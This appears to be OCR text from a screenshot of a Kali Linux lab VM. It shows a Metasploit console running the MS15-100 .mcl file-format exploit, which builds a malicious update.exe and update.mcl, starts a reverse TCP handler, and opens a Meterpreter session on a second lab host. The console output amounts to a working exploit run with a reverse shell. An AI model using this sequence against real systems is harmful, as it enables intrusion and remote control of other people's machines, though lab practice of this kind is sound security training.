 Kali Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
kali@kali: /opt/metasplo...
01:36 PM
Trash
File System
Home
New File
kali@kali: /opt/metasploit-framework/bin
File Actions Edit View Help
LHOST ⇒ 192.168.64.128
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > exploit
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >
[*] Started reverse TCP handler on 192.168.64.128:4444
[*] Started service listener on 192.168.64.128:445
[*] Server started.
[*] Malicious executable at \\192.168.64.128\JRkot\update.exe...
[*] Creating 'update.mcl' file ...
[+] update.mcl stored at /home/kali/.msf4/local/update.mcl
[*] Sending stage (175174 bytes) to 192.168.64.129
[*] Meterpreter session 1 opened (192.168.64.128:4444 → 192.168.64.129:49355)
at 2021-10-04 13:34:40 -0400
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/wind WIN-B0OA6SQ69VJ\RKW- 192.168.64.128:4444
ows PostGrad @ WIN-B0OA6 → 192.168.64.129:49
SQ69VJ 355 (192.168.64.129)
msf6 exploit(windows/fileformat/ms15_100_mcl_exe) >